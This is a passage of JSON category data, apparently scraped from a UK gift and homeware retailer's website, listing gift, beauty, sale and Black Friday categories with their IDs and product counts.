795) (24)","indexable":0},{"value":813,"label":"\u2014\u2014\u2014 Sofia Collection (ID: 813) (8)","indexable":0},{"value":854,"label":"\u2014\u2014\u2014 Tienda Collection (ID: 854) (8)","indexable":0},{"value":989,"label":"\u2014\u2014\u2014 Lida Collection (ID: 989) (4)","indexable":0},{"value":1025,"label":"\u2014\u2014\u2014 Bue (ID: 1025) (12)","indexable":0},{"value":1026,"label":"\u2014\u2014\u2014 Ober (ID: 1026) (9)","indexable":0},{"value":1027,"label":"\u2014\u2014\u2014 Luciana (ID: 1027) (9)","indexable":0},{"value":1139,"label":"\u2014\u2014\u2014 Parker (ID: 1139) (11)","indexable":0},{"value":1163,"label":"\u2014\u2014\u2014 Bambou (ID: 1163) (6)","indexable":0},{"value":313,"label":"\u2014\u2014 shop by room (ID: 313) (92)","indexable":0},{"value":1009,"label":"\u2014\u2014 Headboards (ID: 1009) (11)","indexable":0},{"value":1290,"label":"\u2014\u2014 Inlay Furniture (ID: 1290) (23)","indexable":0},{"value":244,"label":"\u2014 Gifts (ID: 244) (9938)","indexable":0},{"value":364,"label":"\u2014\u2014 by category (ID: 364) (5559)","indexable":0},{"value":391,"label":"\u2014\u2014\u2014 All Gifts (ID: 391) (2955)","indexable":0},{"value":368,"label":"\u2014\u2014\u2014 New In Gifts (ID: 368) (167)","indexable":0},{"value":1301,"label":"\u2014\u2014\u2014 Gift Bestsellers (ID: 1301) (54)","indexable":0},{"value":48,"label":"\u2014\u2014\u2014 Beauty Gifts (ID: 48) (276)","indexable":0},{"value":367,"label":"\u2014\u2014\u2014 Baby (ID: 367) (1)","indexable":0},{"value":374,"label":"\u2014\u2014\u2014 Alphabet Gifts (ID: 374) (26)","indexable":0},{"value":377,"label":"\u2014\u2014\u2014 Books (ID: 377) (155)","indexable":0},{"value":378,"label":"\u2014\u2014\u2014 Gift Bags & Wrap (ID: 378) (60)","indexable":0},{"value":380,"label":"\u2014\u2014\u2014 Greetings Cards (ID: 380) (1111)","indexable":0},{"value":382,"label":"\u2014\u2014\u2014 Fashion Gifts (ID: 382) (398)","indexable":0},{"value":383,"label":"\u2014\u2014\u2014 Games (ID: 383) (93)","indexable":0},{"value":384,"label":"\u2014\u2014\u2014 Gift Sets (ID: 384) (92)","indexable":0},{"value":386,"label":"\u2014\u2014\u2014 Jewellery Gifts (ID: 386) (809)","indexable":0},{"value":387,"label":"\u2014\u2014\u2014 Novelty Gifts (ID: 387) (255)","indexable":0},{"value":794,"label":"\u2014\u2014\u2014 Gifts Under \u00a325 (ID: 794) (723)","indexable":0},{"value":388,"label":"\u2014\u2014\u2014 Stationery (ID: 388) (38)","indexable":0},{"value":389,"label":"\u2014\u2014\u2014 Tech Gifts (ID: 389) (27)","indexable":0},{"value":390,"label":"\u2014\u2014\u2014 Travel Gifts (ID: 390) (245)","indexable":0},{"value":393,"label":"\u2014\u2014\u2014 Gift Cards (ID: 393) (8)","indexable":0},{"value":598,"label":"\u2014\u2014\u2014 Food & Drink Gifts (ID: 598) (56)","indexable":0},{"value":687,"label":"\u2014\u2014\u2014 Gin Gifts (ID: 687) (41)","indexable":0},{"value":697,"label":"\u2014\u2014\u2014 Considered Living (ID: 697) (328)","indexable":0},{"value":385,"label":"\u2014\u2014\u2014 Glassware (ID: 385) (101)","indexable":0},{"value":758,"label":"\u2014\u2014\u2014 Unusual Gifts (ID: 758) (266)","indexable":0},{"value":827,"label":"\u2014\u2014\u2014 Funny Gifts (ID: 827) (191)","indexable":0},{"value":830,"label":"\u2014\u2014\u2014 Gardening Gifts (ID: 830) (68)","indexable":0},{"value":831,"label":"\u2014\u2014\u2014 Chocolate Gifts (ID: 831) (21)","indexable":0},{"value":863,"label":"\u2014\u2014\u2014 Lockdown Gifts (ID: 863) (219)","indexable":0},{"value":942,"label":"\u2014\u2014\u2014 Personalised Gifts (ID: 942) (169)","indexable":0},{"value":959,"label":"\u2014\u2014\u2014 Coffee Gifts (ID: 959) (54)","indexable":0},{"value":990,"label":"\u2014\u2014\u2014 Bee Gifts (ID: 990) (6)","indexable":0},{"value":1107,"label":"\u2014\u2014\u2014 Most-wanted Gifts (ID: 1107) (146)","indexable":0},{"value":1205,"label":"\u2014\u2014\u2014 Leopard Print Gifts (ID: 1205) (70)","indexable":0},{"value":1204,"label":"\u2014\u2014\u2014 Animal Gifts (ID: 1204) (130)","indexable":0},{"value":1227,"label":"\u2014\u2014\u2014 Gifts for the Home (ID: 1227) (480)","indexable":0},{"value":1239,"label":"\u2014\u2014\u2014 Gift Ideas  (ID: 1239) (507)","indexable":0},{"value":1254,"label":"\u2014\u2014\u2014 Heart Gifts (ID: 1254) (125)","indexable":0},{"value":1305,"label":"\u2014\u2014\u2014 Magpie Gifts (ID: 1305) (20)","indexable":0},{"value":1314,"label":"\u2014\u2014\u2014 Star Gifts  (ID: 1314) (46)","indexable":0},{"value":1316,"label":"\u2014\u2014\u2014 Star Gifts (ID: 1316) (88)","indexable":0},{"value":1383,"label":"\u2014\u2014\u2014 Cats (ID: 1383) (114)","indexable":0},{"value":1437,"label":"\u2014\u2014\u2014 Statement Gifts (ID: 1437) (64)","indexable":0},{"value":365,"label":"\u2014\u2014 by recipient (ID: 365) (4910)","indexable":0},{"value":396,"label":"\u2014\u2014\u2014 Gifts for Her (ID: 396) (1962)","indexable":0},{"value":397,"label":"\u2014\u2014\u2014 Gifts for Him (ID: 397) (406)","indexable":0},{"value":398,"label":"\u2014\u2014\u2014 Gifts for Grandparents (ID: 398) (223)","indexable":0},{"value":655,"label":"\u2014\u2014\u2014 Teacher Gifts (ID: 655) (240)","indexable":0},{"value":53,"label":"\u2014\u2014\u2014 Gifts for Sisters (ID: 53) (700)","indexable":0},{"value":54,"label":"\u2014\u2014\u2014 Gifts for Wife (ID: 54) (446)","indexable":0},{"value":38,"label":"\u2014\u2014\u2014 Gifts for Teenage Girls (ID: 38) (1412)","indexable":0},{"value":34,"label":"\u2014\u2014\u2014 Gifts for Mum (ID: 34) (870)","indexable":0},{"value":702,"label":"\u2014\u2014\u2014 Gifts for Girlfriend (ID: 702) (278)","indexable":0},{"value":52,"label":"\u2014\u2014\u2014 Gifts for Grandma (ID: 52) (302)","indexable":0},{"value":714,"label":"\u2014\u2014\u2014 Bridesmaid Gifts (ID: 714) (252)","indexable":0},{"value":716,"label":"\u2014\u2014\u2014 Gifts for Friends (ID: 716) (1020)","indexable":0},{"value":717,"label":"\u2014\u2014\u2014 Pet Gifts (ID: 717) (102)","indexable":0},{"value":737,"label":"\u2014\u2014\u2014 Vegan Gifts (ID: 737) (40)","indexable":0},{"value":36,"label":"\u2014\u2014\u2014 Gifts for Couples (ID: 36) (991)","indexable":0},{"value":39,"label":"\u2014\u2014\u2014 Gifts for Families (ID: 39) (95)","indexable":0},{"value":823,"label":"\u2014\u2014\u2014 Gifts for Parents (ID: 823) (267)","indexable":0},{"value":824,"label":"\u2014\u2014\u2014 Gifts for Cat Lovers (ID: 824) (127)","indexable":0},{"value":825,"label":"\u2014\u2014\u2014 Gifts for Grandad (ID: 825) (110)","indexable":0},{"value":826,"label":"\u2014\u2014\u2014 Gifts for Dog Lovers (ID: 826) (99)","indexable":0},{"value":835,"label":"\u2014\u2014\u2014 Gifts for Girls (ID: 835) (1106)","indexable":0},{"value":864,"label":"\u2014\u2014\u2014 Self Love (ID: 864) (159)","indexable":0},{"value":1149,"label":"\u2014\u2014\u2014 Gifts for Mother in Law (ID: 1149) (241)","indexable":0},{"value":1304,"label":"\u2014\u2014\u2014 Gifts for the Entertainer (ID: 1304) (216)","indexable":0},{"value":1306,"label":"\u2014\u2014\u2014 Gifts for People Who Have Everything (ID: 1306) (142)","indexable":0},{"value":1307,"label":"\u2014\u2014\u2014 Gifts for Yourself (ID: 1307) (366)","indexable":0},{"value":366,"label":"\u2014\u2014 by occasion (ID: 366) (4251)","indexable":0},{"value":399,"label":"\u2014\u2014\u2014 University Gifts (ID: 399) (311)","indexable":0},{"value":400,"label":"\u2014\u2014\u2014 Father's Day Gifts (ID: 400) (317)","indexable":0},{"value":401,"label":"\u2014\u2014\u2014 Anniversary Gifts (ID: 401) (509)","indexable":0},{"value":402,"label":"\u2014\u2014\u2014 Birthday Gifts (ID: 402) (751)","indexable":0},{"value":403,"label":"\u2014\u2014\u2014 Engagement Gifts (ID: 403) (145)","indexable":0},{"value":404,"label":"\u2014\u2014\u2014 Good Luck Gifts (ID: 404) (145)","indexable":0},{"value":405,"label":"\u2014\u2014\u2014 Housewarming Gifts (ID: 405) (324)","indexable":0},{"value":406,"label":"\u2014\u2014\u2014 Thank You Gifts (ID: 406) (229)","indexable":0},{"value":407,"label":"\u2014\u2014\u2014 Wedding Gifts (ID: 407) (503)","indexable":0},{"value":408,"label":"\u2014\u2014\u2014 Mother's Day Gifts (ID: 408) (503)","indexable":0},{"value":409,"label":"\u2014\u2014\u2014 Valentine's Gifts (ID: 409) (1811)","indexable":0},{"value":546,"label":"\u2014\u2014\u2014 End of Term Gifts (ID: 546) (187)","indexable":0},{"value":816,"label":"\u2014\u2014\u2014 Get Well Soon Gifts (ID: 816) (192)","indexable":0},{"value":411,"label":"\u2014\u2014\u2014 Easter Gifts (ID: 411) (179)","indexable":0},{"value":722,"label":"\u2014\u2014\u2014 Inspirational Gifts (ID: 722) (96)","indexable":0},{"value":810,"label":"\u2014\u2014\u2014 Graduation Gifts (ID: 810) (177)","indexable":0},{"value":410,"label":"\u2014\u2014\u2014 Leaving Gifts (ID: 410) (160)","indexable":0},{"value":817,"label":"\u2014\u2014\u2014 Retirement Gifts (ID: 817) (179)","indexable":0},{"value":821,"label":"\u2014\u2014\u2014 Thinking of You Gifts (ID: 821) (253)","indexable":0},{"value":838,"label":"\u2014\u2014\u2014 Halloween Party (ID: 838) (151)","indexable":0},{"value":869,"label":"\u2014\u2014\u2014 International Women's Day  (ID: 869) (17)","indexable":0},{"value":882,"label":"\u2014\u2014\u2014 New Mum Gifts (ID: 882) (175)","indexable":0},{"value":1167,"label":"\u2014\u2014\u2014 Eid Gifts (ID: 1167) (97)","indexable":0},{"value":1168,"label":"\u2014\u2014\u2014 Coronation Gifts (ID: 1168) (109)","indexable":0},{"value":1201,"label":"\u2014\u2014\u2014 Baby Shower Gifts (ID: 1201) (155)","indexable":0},{"value":1202,"label":"\u2014\u2014\u2014 Christening Gifts (ID: 1202) (146)","indexable":0},{"value":1203,"label":"\u2014\u2014\u2014 New Baby Gifts (ID: 1203) (183)","indexable":0},{"value":1208,"label":"\u2014\u2014\u2014 Diwali Gifts (ID: 1208) (95)","indexable":0},{"value":1276,"label":"\u2014\u2014\u2014 Congratulations Gifts (ID: 1276) (156)","indexable":0},{"value":1277,"label":"\u2014\u2014\u2014 New Job Gifts (ID: 1277) (178)","indexable":0},{"value":1450,"label":"\u2014\u2014\u2014 Mum-To-Be Gifts (ID: 1450) (84)","indexable":0},{"value":701,"label":"\u2014\u2014 Gifts Under \u00a35 (ID: 701) (64)","indexable":0},{"value":40,"label":"\u2014\u2014 Gifts Under \u00a310 (ID: 40) (388)","indexable":0},{"value":41,"label":"\u2014\u2014 Gifts Under \u00a320 (ID: 41) (821)","indexable":0},{"value":1137,"label":"\u2014\u2014 Gifts Under \u00a330 (ID: 1137) (440)","indexable":0},{"value":42,"label":"\u2014\u2014 Gifts Under \u00a350 (ID: 42) (733)","indexable":0},{"value":43,"label":"\u2014\u2014 Gifts Under \u00a3100 (ID: 43) (1)","indexable":0},{"value":44,"label":"\u2014\u2014 Gifts Over \u00a3100 (ID: 44) (22)","indexable":0},{"value":1187,"label":"\u2014\u2014 Gifts Under \u20ac5 (ID: 1187) (11)","indexable":0},{"value":1188,"label":"\u2014\u2014 Gifts Under \u20ac10 (ID: 1188) (76)","indexable":0},{"value":1189,"label":"\u2014\u2014 Gifts Under \u20ac20 (ID: 1189) (26)","indexable":0},{"value":1190,"label":"\u2014\u2014 Gifts Under \u20ac30 (ID: 1190) (17)","indexable":0},{"value":1191,"label":"\u2014\u2014 Gifts Under \u20ac50 (ID: 1191) (45)","indexable":0},{"value":1364,"label":"\u2014\u2014 Stanley Cups (ID: 1364) (11)","indexable":0},{"value":763,"label":"\u2014 Beauty (ID: 763) (766)","indexable":0},{"value":773,"label":"\u2014\u2014 All Beauty (ID: 773) (313)","indexable":0},{"value":808,"label":"\u2014\u2014 New In Beauty (ID: 808) (23)","indexable":0},{"value":1302,"label":"\u2014\u2014 Beauty Bestsellers (ID: 1302) (68)","indexable":0},{"value":772,"label":"\u2014\u2014 Yoga Accessories (ID: 772) (1)","indexable":0},{"value":774,"label":"\u2014\u2014 Coco & Eve (ID: 774) (33)","indexable":0},{"value":790,"label":"\u2014\u2014 Sand & Sky (ID: 790) (9)","indexable":0},{"value":792,"label":"\u2014\u2014 Dr Paw Paw (ID: 792) (29)","indexable":0},{"value":793,"label":"\u2014\u2014 Oh K!  (ID: 793) (43)","indexable":0},{"value":694,"label":"\u2014\u2014 Wellness Essentials (ID: 694) (246)","indexable":0},{"value":698,"label":"\u2014\u2014 K Beauty (ID: 698) (40)","indexable":0},{"value":806,"label":"\u2014\u2014 Hair Care (ID: 806) (37)","indexable":0},{"value":539,"label":"\u2014\u2014 Sheet Masks (ID: 539) (69)","indexable":0},{"value":540,"label":"\u2014\u2014 Skincare (ID: 540) (106)","indexable":0},{"value":541,"label":"\u2014\u2014 Sleep & Relaxation (ID: 541) (118)","indexable":0},{"value":738,"label":"\u2014\u2014 This Works (ID: 738) (43)","indexable":0},{"value":542,"label":"\u2014\u2014 Health & Wellness Books (ID: 542) (10)","indexable":0},{"value":375,"label":"\u2014\u2014 Body Washes (ID: 375) (74)","indexable":0},{"value":220,"label":"\u2014\u2014 Makeup Bags (ID: 220) (45)","indexable":0},{"value":841,"label":"\u2014\u2014 REN Clean Skincare (ID: 841) (21)","indexable":0},{"value":860,"label":"\u2014\u2014 Home Workout Equipment (ID: 860) (4)","indexable":0},{"value":913,"label":"\u2014\u2014 Foreo (ID: 913) (2)","indexable":0},{"value":984,"label":"\u2014\u2014 CBD Oil & more (ID: 984) (3)","indexable":0},{"value":1017,"label":"\u2014\u2014 Wash Bags (ID: 1017) (43)","indexable":0},{"value":987,"label":"\u2014\u2014 Hot Water Bottles (ID: 987) (7)","indexable":0},{"value":1050,"label":"\u2014\u2014 Evolve Beauty (ID: 1050) (10)","indexable":0},{"value":1051,"label":"\u2014\u2014 Stylpro  (ID: 1051) (10)","indexable":0},{"value":1052,"label":"\u2014\u2014 The Flat Lay Co (ID: 1052) (19)","indexable":0},{"value":1053,"label":"\u2014\u2014 Yogi Bare (ID: 1053) (14)","indexable":0},{"value":1238,"label":"\u2014\u2014 Travel Toiletries  (ID: 1238) (194)","indexable":0},{"value":1267,"label":"\u2014\u2014 Perfume (ID: 1267) (24)","indexable":0},{"value":1292,"label":"\u2014\u2014 Compact Mirrors (ID: 1292) (8)","indexable":0},{"value":1376,"label":"\u2014\u2014 Hand Creams & Soaps (ID: 1376) (125)","indexable":0},{"value":1387,"label":"\u2014\u2014 Lip Balms & Oils (ID: 1387) (20)","indexable":0},{"value":1404,"label":"\u2014\u2014 Makeup (ID: 1404) (17)","indexable":0},{"value":1411,"label":"\u2014\u2014 Body Creams (ID: 1411) (13)","indexable":0},{"value":1429,"label":"\u2014\u2014 test 123 (ID: 1429) (0)","indexable":0},{"value":1435,"label":"\u2014\u2014 test tomandco (ID: 1435) (0)","indexable":0},{"value":538,"label":"\u2014 Beauty & Wellness (ID: 538) (308)","indexable":0},{"value":544,"label":"\u2014\u2014 All Beauty & Wellness (ID: 544) (308)","indexable":0},{"value":246,"label":"\u2014 Holiday Shop (ID: 246) (0)","indexable":0},{"value":429,"label":"\u2014 All Sale (ID: 429) (21103)","indexable":0},{"value":430,"label":"\u2014\u2014 by category (ID: 430) (21103)","indexable":0},{"value":432,"label":"\u2014\u2014\u2014 All Sale (ID: 432) (12620)","indexable":0},{"value":437,"label":"\u2014\u2014\u2014 Sale Clothing (ID: 437) (4199)","indexable":0},{"value":438,"label":"\u2014\u2014\u2014 Sale Accessories (ID: 438) (2869)","indexable":0},{"value":439,"label":"\u2014\u2014\u2014 Sale Furniture (ID: 439) (370)","indexable":0},{"value":440,"label":"\u2014\u2014\u2014 Sale Gifts (ID: 440) (9426)","indexable":0},{"value":441,"label":"\u2014\u2014\u2014 Sale Homeware (ID: 441) (2272)","indexable":0},{"value":442,"label":"\u2014\u2014\u2014 Sale Jewellery (ID: 442) (3590)","indexable":0},{"value":928,"label":"\u2014\u2014\u2014 Sale Beauty (ID: 928) (410)","indexable":0},{"value":704,"label":"\u2014\u2014\u2014 Sale Under \u00a35 (ID: 704) (225)","indexable":0},{"value":445,"label":"\u2014\u2014\u2014 Sale under \u00a310 (ID: 445) (701)","indexable":0},{"value":446,"label":"\u2014\u2014\u2014 Sale under \u00a320 (ID: 446) (1634)","indexable":0},{"value":691,"label":"\u2014\u2014\u2014 Sale under \u00a330 (ID: 691) (1265)","indexable":0},{"value":1079,"label":"\u2014\u2014\u2014 Sale under \u00a340 (ID: 1079) (1515)","indexable":0},{"value":1080,"label":"\u2014\u2014\u2014 Sale under \u00a350 (ID: 1080) (1043)","indexable":0},{"value":507,"label":"\u2014\u2014\u2014 Cold Weather Sale (ID: 507) (0)","indexable":0},{"value":431,"label":"\u2014\u2014\u2014 Sale New Lines (ID: 431) (0)","indexable":0},{"value":433,"label":"\u2014\u2014\u2014 Promotion (ID: 433) (0)","indexable":0},{"value":435,"label":"\u2014\u2014\u2014 Books & Stationery Sale (ID: 435) (27)","indexable":0},{"value":447,"label":"\u2014\u2014\u2014 Clearance (ID: 447) (672)","indexable":0},{"value":521,"label":"\u2014\u2014\u2014 Accessories Promotion (ID: 521) (0)","indexable":0},{"value":537,"label":"\u2014\u2014\u2014 Promotion (ID: 537) (0)","indexable":0},{"value":443,"label":"\u2014\u2014\u2014 Jewellery Promotion (ID: 443) (0)","indexable":0},{"value":517,"label":"\u2014\u2014\u2014 Bags Promotion (ID: 517) (0)","indexable":0},{"value":444,"label":"\u2014\u2014\u2014 Dresses Promotion (ID: 444) (0)","indexable":0},{"value":534,"label":"\u2014\u2014\u2014 Tops Promotion (ID: 534) (47)","indexable":0},{"value":436,"label":"\u2014\u2014\u2014 Summer Sale Early Access (ID: 436) (515)","indexable":0},{"value":520,"label":"\u2014\u2014\u2014 Fashion Sale Early Access (ID: 520) (95)","indexable":0},{"value":515,"label":"\u2014\u2014\u2014 Accessories Sale Early Access (ID: 515) (89)","indexable":0},{"value":516,"label":"\u2014\u2014\u2014 Jewellery Sale Early Access (ID: 516) (138)","indexable":0},{"value":531,"label":"\u2014\u2014\u2014 Homeware Sale Early Access (ID: 531) (61)","indexable":0},{"value":668,"label":"\u2014\u2014\u2014 Gifts Sale Early Access (ID: 668) (194)","indexable":0},{"value":670,"label":"\u2014\u2014\u2014 Beauty Sale Early Access (ID: 670) (0)","indexable":0},{"value":448,"label":"\u2014\u2014\u2014 Christmas Sale (ID: 448) (142)","indexable":0},{"value":592,"label":"\u2014\u2014\u2014 Size 8 Clothing Sale (ID: 592) (0)","indexable":0},{"value":597,"label":"\u2014\u2014\u2014 Size 6 Clothing Sale (ID: 597) (97)","indexable":0},{"value":593,"label":"\u2014\u2014\u2014 Size 10 Clothing Sale (ID: 593) (390)","indexable":0},{"value":594,"label":"\u2014\u2014\u2014 Size 12 Clothing Sale (ID: 594) (392)","indexable":0},{"value":595,"label":"\u2014\u2014\u2014 Size 14 Clothing Sale (ID: 595) (387)","indexable":0},{"value":596,"label":"\u2014\u2014\u2014 Size 16 Clothing Sale (ID: 596) (385)","indexable":0},{"value":633,"label":"\u2014\u2014\u2014 Summer Clothing Sale (ID: 633) (103)","indexable":0},{"value":661,"label":"\u2014\u2014\u2014 Furniture Promotion (ID: 661) (1273)","indexable":0},{"value":923,"label":"\u2014\u2014\u2014 Sale New Styles Added (ID: 923) (0)","indexable":0},{"value":453,"label":"\u2014 As Seen In (ID: 453) (0)","indexable":0},{"value":457,"label":"\u2014 Inspiration (ID: 457) (493)","indexable":0},{"value":459,"label":"\u2014\u2014 Cosy Nights In (ID: 459) (12)","indexable":0},{"value":460,"label":"\u2014\u2014 Figurative Sketch (ID: 460) (0)","indexable":0},{"value":461,"label":"\u2014\u2014 New Year Edit (ID: 461) (14)","indexable":0},{"value":463,"label":"\u2014\u2014 Freshly Squeezed Fashion (ID: 463) (1)","indexable":0},{"value":498,"label":"\u2014\u2014 Unity (ID: 498) (23)","indexable":0},{"value":501,"label":"\u2014\u2014 Luxe Living (ID: 501) (39)","indexable":0},{"value":500,"label":"\u2014\u2014 Expression (ID: 500) (4)","indexable":0},{"value":502,"label":"\u2014\u2014 Play (ID: 502) (5)","indexable":0},{"value":518,"label":"\u2014\u2014 Escapism (ID: 518) (3)","indexable":0},{"value":506,"label":"\u2014\u2014 Silence (ID: 506) (5)","indexable":0},{"value":522,"label":"\u2014\u2014 To the Beach (ID: 522) (72)","indexable":0},{"value":525,"label":"\u2014\u2014 Outdoor In (ID: 525) (29)","indexable":0},{"value":529,"label":"\u2014\u2014 Unity (ID: 529) (1)","indexable":0},{"value":543,"label":"\u2014\u2014 Happiness (ID: 543) (7)","indexable":0},{"value":552,"label":"\u2014\u2014 Kinship (ID: 552) (31)","indexable":0},{"value":551,"label":"\u2014\u2014 Anything Goes (ID: 551) (2)","indexable":0},{"value":553,"label":"\u2014\u2014 Spirit (ID: 553) (35)","indexable":0},{"value":550,"label":"\u2014\u2014 Small Space Living (ID: 550) (97)","indexable":0},{"value":554,"label":"\u2014\u2014 Hana (ID: 554) (5)","indexable":0},{"value":560,"label":"\u2014\u2014 Doughnuts to Dumbbells (ID: 560) (1)","indexable":0},{"value":564,"label":"\u2014\u2014 Under the Stars (ID: 564) (11)","indexable":0},{"value":569,"label":"\u2014\u2014 Velvet (ID: 569) (30)","indexable":0},{"value":591,"label":"\u2014\u2014 Buyers' Edit (ID: 591) (31)","indexable":0},{"value":609,"label":"\u2014\u2014 UK Youth (ID: 609) (7)","indexable":0},{"value":620,"label":"\u2014\u2014 Doki (ID: 620) (10)","indexable":0},{"value":621,"label":"\u2014\u2014 First Love (ID: 621) (1)","indexable":0},{"value":622,"label":"\u2014\u2014 Human & Nature (ID: 622) (1)","indexable":0},{"value":625,"label":"\u2014\u2014 Lucky Cat (ID: 625) (1)","indexable":0},{"value":652,"label":"\u2014\u2014 Free Spirit (ID: 652) (1)","indexable":0},{"value":653,"label":"\u2014\u2014 Cosy Home Furnishings (ID: 653) (43)","indexable":0},{"value":709,"label":"\u2014\u2014 Berry Fashion & Home (ID: 709) (25)","indexable":0},{"value":581,"label":"\u2014 Black Friday Early Access (ID: 581) (0)","indexable":0},{"value":585,"label":"\u2014\u2014 Early Access Accessories  (ID: 585) (0)","indexable":0},{"value":853,"label":"\u2014\u2014\u2014 All with Nightwear (ID: 853) (0)","indexable":0},{"value":1128,"label":"\u2014\u2014 Early Access Bags (ID: 1128) (0)","indexable":0},{"value":573,"label":"\u2014\u2014 Early Access Beauty (ID: 573) (0)","indexable":0},{"value":1116,"label":"\u2014\u2014 Early Access Bestsellers (ID: 1116) (0)","indexable":0},{"value":572,"label":"\u2014\u2014 Early Access Christmas Decorations (ID: 572) (0)","indexable":0},{"value":584,"label":"\u2014\u2014 Early Access Clothing  (ID: 584) (0)","indexable":0},{"value":1218,"label":"\u2014\u2014 Early Access Dresses (ID: 1218) (0)","indexable":0},{"value":1120,"label":"\u2014\u2014 Early Access Fashion (ID: 1120) (0)","indexable":0},{"value":985,"label":"\u2014\u2014 Early Access Furniture (ID: 985) (0)","indexable":0},{"value":583,"label":"\u2014\u2014 Early Access Gifts  (ID: 583) (0)","indexable":0},{"value":582,"label":"\u2014\u2014 Early Access Homeware (ID: 582) (0)","indexable":0},{"value":850,"label":"\u2014\u2014\u2014 Early Access Tableware  (ID: 850) (0)","indexable":0},{"value":852,"label":"\u2014\u2014\u2014 Early Access Bedroom Accessories  (ID: 852) (0)","indexable":0},{"value":586,"label":"\u2014\u2014 Early Access Jewellery  (ID: 586) (0)","indexable":0},{"value":1221,"label":"\u2014\u2014 Early Access Lighting (ID: 1221) (0)","indexable":0},{"value":1132,"label":"\u2014\u2014 Early Access Mirrors (ID: 1132) (0)","indexable":0},{"value":1220,"label":"\u2014\u2014 Early Access Photo Frames (ID: 1220) (0)","indexable":0},{"value":1216,"label":"\u2014\u2014 Early Access Home Accessories (ID: 1216) (0)","indexable":0},{"value":1131,"label":"\u2014\u2014 Early Access Shoes  (ID: 1131) (0)","indexable":0},{"value":1117,"label":"\u2014\u2014 Early Access Under \u00a310 (ID: 1117) (0)","indexable":0},{"value":1118,"label":"\u2014\u2014 Early Access Under \u00a320 (ID: 1118) (0)","indexable":0},{"value":1119,"label":"\u2014\u2014 Early Access Under \u00a350 (ID: 1119) (0)","indexable":0},{"value":1126,"label":"\u2014\u2014 Early Access Under \u00a330 (ID: 1126) (0)","indexable":0},{"value":986,"label":"\u2014\u2014 Nightwear Early Access (ID: 986) (0)","indexable":0},{"value":1319,"label":"\u2014\u2014 Early Access Wall Art (ID: 1319) (0)","indexable":0},{"value":1320,"label":"\u2014\u2014 Early Access Home Textiles (ID: 1320) (0)","indexable":0},{"value":1321,"label":"\u2014\u2014 Early Access Earrings (ID: 1321) (0)","indexable":0},{"value":1322,"label":"\u2014\u2014 Early Access Necklaces (ID: 1322) (0)","indexable":0},{"value":1323,"label":"\u2014\u2014 Early Access Bracelets & Bangles (ID: 1323) (0)","indexable":0},{"value":1324,"label":"\u2014\u2014 Early Access Hair Accessories (ID: 1324) (0)","indexable":0},{"value":1325,"label":"\u2014\u2014 Early Access Hats, Scarves & Gloves (ID: 1325) (0)","indexable":0},{"value":1412,"label":"\u2014\u2014 Early Access Purses (ID: 1412) (0)","indexable":0},{"value":1419,"label":"\u2014\u2014 Early Access Sunglasses (ID: 1419) (0)","indexable":0},{"value":1430,"label":"\u2014\u2014 Early Access Knitwear (ID: 1430) (0)","indexable":0},{"value":1438,"label":"\u2014\u2014 Early Access Home Fragrance (ID: 1438) (0)","indexable":0},{"value":1443,"label":"\u2014\u2014 Early Access Advent Calendar Fillers (ID: 1443) (0)","indexable":0},{"value":1444,"label":"\u2014\u2014 Early Access Rings (ID: 1444) (0)","indexable":0},{"value":1446,"label":"\u2014\u2014 Early Access Tops (ID: 1446) (0)","indexable":0},{"value":1447,"label":"\u2014\u2014 Early Access Trousers (ID: 1447) (0)","indexable":0},{"value":434,"label":"\u2014 Black Friday (ID: 434) (0)","indexable":0},{"value":450,"label":"\u2014\u2014 Black Friday Accessories (ID: 450) (0)","indexable":0},{"value":1129,"label":"\u2014\u2014 Black Friday Bags (ID: 1129) (0)","indexable":0},{"value":575,"label":"\u2014\u2014 Black Friday Beauty (ID: 575) (0)","indexable":0},{"value":579,"label":"\u2014\u2014 Black Friday Bestsellers (ID: 579) (0)","indexable":0},{"value":576,"label":"\u2014\u2014 Black Friday Christmas Decorations (ID: 576) (0)","indexable":0},{"value":449,"label":"\u2014\u2014 Black Friday Clothing (ID: 449) (0)","indexable":0},{"value":1219,"label":"\u2014\u2014 Black Friday Dresses (ID: 1219) (0)","indexable":0},{"value":1121,"label":"\u2014\u2014 Black Friday Fashion (ID: 1121) (0)","indexable":0},{"value":724,"label":"\u2014\u2014 Black Friday Furniture (ID: 724) (0)","indexable":0},{"value":451,"label":"\u2014\u2014 Black Friday Gifts (ID: 451) (0)","indexable":0},{"value":574,"label":"\u2014\u2014 Black Friday Homeware (ID: 574) (0)","indexable":0},{"value":571,"label":"\u2014\u2014 Black Friday Jewellery (ID: 571) (0)","indexable":0},{"value":1328,"label":"\u2014\u2014 Black Friday Earrings (ID: 1328) (0)","indexable":0},{"value":1329,"label":"\u2014\u2014 Black Friday Necklaces (ID: 1329) (0)","indexable":0},{"value":1330,"label":"\u2014\u2014 Black Friday Bracelets & Bangles (ID: 1330) (0)","indexable":0},{"value":578,"label":"\u2014\u2014 Black Friday Last Chance (ID: 578) (0)","indexable":0},{"value":452,"label":"\u2014\u2014 Black Friday Lighting (ID: 452) (0)","indexable":0},{"value":1222,"label":"\u2014\u2014 Black Friday Photo Frames (ID: 1222) (0)","indexable":0},{"value":1217,"label":"\u2014\u2014 Black Friday Home Accessories (ID: 1217) (0)","indexable":0},{"value":1130,"label":"\u2014\u2014 Black Friday Shoes (ID: 1130) (0)","indexable":0},{"value":1133,"label":"\u2014\u2014 Black Friday Mirrors (ID: 1133) (0)","indexable":0},{"value":1326,"label":"\u2014\u2014 Black Friday Wall Art (ID: 1326) (0)","indexable":0},{"value":1327,"label":"\u2014\u2014 Black Friday Home Textiles (ID: 1327) (0)","indexable":0},{"value":1331,"label":"\u2014\u2014 Black Friday Hats, Scarves & Gloves (ID: 1331) (0)","indexable":0},{"value":1122,"label":"\u2014\u2014 Top Picks (ID: 1122) (0)","indexable":0},{"value":1123,"label":"\u2014\u2014 Black Friday Under \u00a310 (ID: 1123) (0)","indexable":0},{"value":1124,"label":"\u2014\u2014 Black Friday Under \u00a320 (ID: 1124) (0)","indexable":0},{"value":1125,"label":"\u2014\u2014 Black Friday Under \u00a350 (ID: 1125) (0)","indexable":0},{"value":855,"label":"\u2014\u2014 Black Friday Under \u00a330 (ID: 855) (0)","indexable":0},{"value":726,"label":"\u2014\u2014 Black Friday Nightwear (ID: 726) (0)","indexable":0},{"value":577,"label":"\u2014\u2014 Early Access Lighting (ID: 577) (0)","indexable":0},{"value":1223,"label":"\u2014\u2014 Black Friday Tableware (ID: 1223) (0)","indexable":0},{"value":1332,"label":"\u2014\u2014 Black Friday Hair Accessories (ID: 1332) (0)","indexable":0},{"value":1436,"label":"\u2014\u2014 Black Friday Advent Calendar Fillers (ID: 